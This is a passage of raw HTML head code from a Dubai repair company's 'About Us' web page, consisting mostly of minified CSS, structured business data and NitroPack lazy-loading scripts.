(min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse{border-color:#e7e7e7}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}button.close{-webkit-appearance:none;padding:0;background:transparent;border:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-body{position:relative;padding:15px}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.container:before,.container:after,.row:before,.row:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.container:after,.row:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}@-ms-viewport{width:device-width}html{margin:0;padding:0}img{max-width:100%}body{margin:0;padding:0;color:#333;font-family:Raleway-Regular_1;font-size:18px;-moz-transform-origin:left top}ul{margin:0;padding:0}.logo{margin:10px 0}.logo-right{margin-top:20px;text-align:right}.navigation{background-color:#8dc73d;border-top:4px solid #dbe5da;border-bottom:4px solid #799e3e}h1{color:#85bd02;font-family:Raleway-Bold_0;font-size:72px;margin-bottom:30px;margin-top:132px;overflow:hidden;padding-top:30px;text-align:center}h2{color:#8dc53e;font-family:Raleway-Bold_0;font-size:40px;margin-bottom:30px;margin-top:70px;overflow:hidden;text-align:center;padding-top:10px}h2{color:#8dc53e;font-family:Raleway-Bold_0;font-size:40px;margin-bottom:30px;overflow:hidden;text-align:center;padding-top:10px}h2 span{position:relative;display:inline-block}h2>span:before{background-color:#ebebeb;content:"";height:1px;left:-1020px;position:absolute;top:22px;width:1000px}h2>span:after{border-left:3px solid #ebebeb;border-radius:30px 0 0 3px;border-top:1px solid #ebebeb;content:"";height:20px;position:absolute;right:-1020px;top:18px;width:1000px}h2 span span{color:#262323;font-family:Raleway-Bold_0}h2 span span.style2{color:black;font-family:Raleway-Regular_1}h2 span span:before{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/Green-Initiative_13.png") no-repeat;content:"";display:block;height:26px;left:-30px;position:absolute;top:-8px;width:30px}p{line-height:28px}.margin-bottom{margin-bottom:80px}.about-section{background:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/about-us-jpg-new.png") no-repeat top center/100%;padding-top:30px;margin-bottom:80px;margin-top:-30px}.about-section p{font-size:15px;font-family:Raleway-Medium_0;color:#262323;line-height:24px}.about-section img+img{margin-top:14px}#myNavbar .navbar-nav li{float:left;display:block}#myNavbar .navbar-nav li li{display:block}#myNavbar .navbar-nav{text-align:center;width:100%}#myNavbar{width:100%}.topLinks.nav.navbar-nav li{background-image:none}footer{margin:0;position:relative;z-index:2}.footerLogo{display:inline-block}footer .logo-right{margin-top:10px !important;text-align:unset !important}footer .footerMid iframe{width:100%}.navbar-nav li{margin-top:0}.footerLogo>img{max-width:100%}.home-banner{background:url("https://www.repairplus.ae/wp-content/themes/repairplusnew/images/repair-banner.png") no-repeat bottom center/auto 100%;padding-top:40px;padding-bottom:8px;position:relative;background-position:center bottom !important}.ajaxLoadingPopup{background:#fff;box-shadow:0 0 6px green;height:150px;padding-top:30px;left:20%;right:20%;top:30px}::-webkit-full-page-media,:future{padding-top:13.25px}::-webkit-full-page-media,:future{padding-top:13.25px}@media (min-width:641px){.navbar-nav>li>ul{background:#8dc73d;border-radius:0 0 8px 8px;padding:5px 0;position:absolute;z-index:10;max-height:0px;overflow:hidden}.navbar-nav>li>ul>li{min-width:max-content;text-align:left;padding:5px 20px}.navbar-nav>li>ul>li+li{border-top:1px solid #fff}.navbar-nav>li>ul>li a{color:#fff;font:18px Raleway-SemiBold_0}#myNavbar{float:right;background:none;border:none;margin-bottom:0;margin-top:0}.navbar-collapse{padding-left:0px;padding-right:0}.navbar-nav>li>a{font-family:Raleway-SemiBold_0;color:#fff !important;font-size:18px;padding:0 14px;border-right:1px solid #fff}.navbar-nav>li:last-child>a{border-right:none}.navbar-nav>li{padding:16px 0 12px}}@media (max-width:768px){#myNavbar .navbar-nav li{float:none;display:inline-block;font-size:16px}.sub-menu li{margin-left:0px}}.sub-menu li{float:none !important}@media (max-width:1199px){.navbar-nav>li>a{font-size:14px}}@media (max-width:992px){.about-section{margin-top:-45px}.navbar-nav li a{font-size:14px;padding:0 4%}.about-section img{max-width:100%}footer{padding-top:15px}}@media (max-width:1024px){footer .logo-right{margin-top:42px}}@media (max-width:980px){footer{margin:0}.about-section{height:auto}footer .logo-right{margin-top:25px}footer .logo-right{margin-top:32px}}@media (max-width:800px){.footerMid{margin-bottom:55px}footer .logo-right img{float:unset}}@media (max-width:767px){h2{font-size:34px}.footerMid{padding-top:55px}#myNavbar .navbar-nav li{text-align:left;display:block;padding:5px 0}.logo,.logo-right{text-align:right !important}.footerLogo{display:block;float:none;text-align:center}.footerMid{margin-bottom:15px;padding-top:10px}footer .footer-bg{padding-bottom:60px}.footerLogo>img{width:70%}footer .footer-card{margin-bottom:20px}footer .logo-right{text-align:center !important}footer .logo-right img{margin-bottom:0px !important;width:70% !important}}@media (max-width:575.98px){footer .footer-bg{padding:0px 0px 40px 0px !important}}@media screen and (max-width:768px){.butn_margin{margin-bottom:53px}}#model{padding:0px;margin-left:15px}.popbody{margin-top:120px}.butn_margin{margin-bottom:18px;margin-top:-8px;position:relative;position:relative;top:22px;top:31px;top:26px;bottom:31px;padding-bottom:30px;padding-left:190px}.btn{border-radius:0px;border:0}.btn-success{background-color:#8dc73d}.text{font-size:15px}.promotion-content .popup-img{float:left;margin:0 10px 0 -3px;width:50%}@media screen and (max-width:520px){.butn_margin{padding-left:10px !important}}@media (max-width:330px){.btn.btn-success.btn-lg{color:white;font-size:14px;padding:13px}}@media (max-width:330px){.btn.btn-secondary.btn-lg{font-size:14px;padding:13px;padding-right:15px !important}}h2.margin-bottom{margin-bottom:60px}h1{color:#fff;font-size:0px;margin-bottom:60px;margin-top:100px;overflow:hidden;padding-top:0px;text-align:center}.logo{width:230px}::-webkit-input-placeholder{color:#fff !important}:-moz-placeholder{color:#fff !important}::-moz-placeholder{color:#fff !important}:-ms-input-placeholder{color:#fff !important}@media only screen and (min-width:768px) and (max-width:1024px){.container{margin:0px 5px;width:100%}}.logo{float:left}@media (max-width:768px){.logo,.logo-right{text-align:center;padding-bottom:10px}.logo{width:201px}footer .logo-right img{width:100%}}@media (max-width:480px){.logo{float:none;display:inline-block;width:228px}}.whatsapp-chat>.fa{font-size:24px}.whatsapp-chat>span,.whatsapp-chat>.fa{float:left;padding:0 4px}.whatsapp-chat>span{line-height:2em}.whatsapp-chat>span,.whatsapp-chat>.fa{float:left;padding:0 4px}.whatsapp-chat{position:fixed;padding:4px 0px 4px 5px;right:10px;bottom:10px;color:#fff;background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5bcf45 0,#2eb717 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5cb85c",endColorstr="#ff419641",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-radius:4px;font-size:13px;z-index:1111}div.header-div .main-search-bar{margin-top:33px}div.header-div .main-search-bar .search-form{border-radius:30px;padding:2px 5px;border:2px solid #8dc73d;width:90%}div.header-div .main-search-bar .search-form input{outline:none;border:none;width:85%;color:#8dc73d;background-color:transparent;font-size:16px;padding-top:8px}div.header-div .main-search-bar .search-form .search-submit{display:inline;background-image:url("https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2024/01/header-search-icon.png");background-size:25px;background-repeat:no-repeat;background-position:center right 9px;background-color:transparent;border-bottom:none;height:25px;width:13%;padding:15px;position:absolute;top:7px}div.header-div .main-search-bar .search-form .search-submit.nitro-lazy{background-image:none !important}@media (min-width:1199.98px){div.header-div .main-search-bar{display:block}.phone-num-logo img{width:80% !important;margin-top:14px}}@media (max-width:1199.98px){div.header-div .main-search-bar{display:none}}footer .footerMid .footerLogo img{width:100%}footer .footerMid .footer-card{text-align:right}footer .footerMid .wp-block-image img{width:100%;margin-top:20px}footer .footerMid .services-div{text-align:center}footer .footerMid .services-div strong{font-size:22px;font-family:Raleway-Bold_0}footer .footerMid ul.services-menu{list-style:none;margin-top:10px;margin-bottom:20px;column-count:2;text-align:left;width:80%;display:inline-block}footer .footerMid .services-menu li a{font:14px Raleway-Regular_1;color:#58585a}@media (max-width:991.98px){footer .footerMid .footerLogo img{width:100% !important}footer .footerMid .footer-card{padding-right:40px}footer .footerMid .wp-block-image img{width:100% !important}footer .footerMid ul.services-menu{width:90%}}@media (max-width:575.98px){footer .footerMid .footerLogo img{width:75% !important}footer .footerMid .wp-block-image img{width:75% !important}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style> <template data-nitro-marker-id="cdb149474edcc0c15072cc81f861cb83-1"></template>       <template data-nitro-marker-id="bc407846452ed3ae9645d301fceab967-1"></template>     <link rel="canonical" href="https://www.repairplus.ae/about-us/" />                     <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.repairplus.ae/#place","geo":{"@type":"GeoCoordinates","latitude":"25.11795353","longitude":"55.23801157"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=25.11795353,55.23801157","address":{"@type":"PostalAddress","streetAddress":"Shed No.1, 24th Street, Al Quoz Industrial Area 4 - Dubai - United Arab Emirates","addressLocality":"Dubai","addressRegion":"Dubai","postalCode":"00000","addressCountry":"United Arab Emirates"}},{"@type":["GeneralContractor","Organization"],"@id":"https://www.repairplus.ae/#organization","name":"Repair Plus LLC","url":"https://www.repairplus.ae","email":"info@repairplus.ae","address":{"@type":"PostalAddress","streetAddress":"Shed No.1, 24th Street, Al Quoz Industrial Area 4 - Dubai - United Arab Emirates","addressLocality":"Dubai","addressRegion":"Dubai","postalCode":"00000","addressCountry":"United Arab Emirates"},"logo":{"@type":"ImageObject","@id":"https://www.repairplus.ae/#logo","url":"https://www.repairplus.ae/wp-content/uploads/2023/12/Repair-Plus-LLC.png","contentUrl":"https://www.repairplus.ae/wp-content/uploads/2023/12/Repair-Plus-LLC.png","caption":"Repair Plus LLC","inLanguage":"en-US","width":"318","height":"122"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday 8\u202fa.m.\u20136\u202fp.m."],"location":{"@id":"https://www.repairplus.ae/#place"},"image":{"@id":"https://www.repairplus.ae/#logo"},"telephone":"+97180070247"},{"@type":"WebSite","@id":"https://www.repairplus.ae/#website","url":"https://www.repairplus.ae","name":"Repair Plus LLC","alternateName":"Repair Plus LLC","publisher":{"@id":"https://www.repairplus.ae/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.repairplus.ae/wp-content/uploads/2021/01/about-header.png","url":"https://www.repairplus.ae/wp-content/uploads/2021/01/about-header.png","width":"1400","height":"286","inLanguage":"en-US"},{"@type":"AboutPage","@id":"https://www.repairplus.ae/about-us/#webpage","url":"https://www.repairplus.ae/about-us/","name":"About Us - Repairplus","datePublished":"2015-05-01T13:46:57+00:00","dateModified":"2023-12-11T12:42:56+00:00","isPartOf":{"@id":"https://www.repairplus.ae/#website"},"primaryImageOfPage":{"@id":"https://www.repairplus.ae/wp-content/uploads/2021/01/about-header.png"},"inLanguage":"en-US"}]}</script>  <link rel='dns-prefetch' href='//fonts.googleapis.com' />            <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <link rel="https://api.w.org/" href="https://www.repairplus.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.repairplus.ae/wp-json/wp/v2/pages/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.repairplus.ae/xmlrpc.php?rsd" />  <link rel='shortlink' href='https://www.repairplus.ae/?p=20' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.repairplus.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.repairplus.ae%2Fabout-us%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.repairplus.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.repairplus.ae%2Fabout-us%2F&#038;format=xml" /> <template data-nitro-marker-id="74431edf701d078c1a6db29ad8e79f1b-1"></template>  <link rel="icon" sizes="32x32" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2020/03/cropped-logo-1-32x32.png" /> <link rel="icon" sizes="192x192" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2020/03/cropped-logo-1-192x192.png" /> <link rel="apple-touch-icon" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2020/03/cropped-logo-1-180x180.png" />    <template data-nitro-marker-id="baa3ce6246a0aadce7f12e2be2d724a4-1"></template> <template data-nitro-marker-id="e5edf2c75ca0085ba1285795ac4890de-1"></template> <template data-nitro-marker-id="5f731a20537635103b078639966a7c58-1"></template> <template data-nitro-marker-id="2b59419fc028541c85272c9cc38d1878-1"></template> <template data-nitro-marker-id="1d00b64a88e9999a005590d19caa8322-1"></template>                 <template data-nitro-marker-id="029bf95dc71728abd95bab04706c3a49-1"></template> <template data-nitro-marker-id="174e0d2355c97f833f4ed7f1545eb192-1"></template>  <template data-nitro-marker-id="829f822846e324018a61e911cb025258-1"></template>  <template data-nitro-marker-id="d3d4376eeb323d796edd90c57a9da65c-1"></template> <template data-nitro-marker-id="0a509bb590abe7f49df16d5a7a10c118-1"></template>   <template data-nitro-marker-id="3f2048684253bb2a5f0d636433181afc-1"></template> <template data-nitro-marker-id="f56edcf4f4048a2b7e993a593629691c-1"></template>     <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/combinedCss/nitro-min-noimport-b1210aff6b4c896406b95d593e4c3f6a-stylesheet.css" rel="preload" as="style" onload="this.onload=null; this.rel='stylesheet'; this.setAttribute('onload', this.getAttribute('nitropack-onload') + '; this.setAttribute(\'onload\', \'\');'); this.dispatchEvent(new Event('load'));" /><noscript><link rel="stylesheet" type="text/css" href="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/combinedCss/nitro-min-noimport-b1210aff6b4c896406b95d593e4c3f6a-stylesheet.css" /></noscript><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' 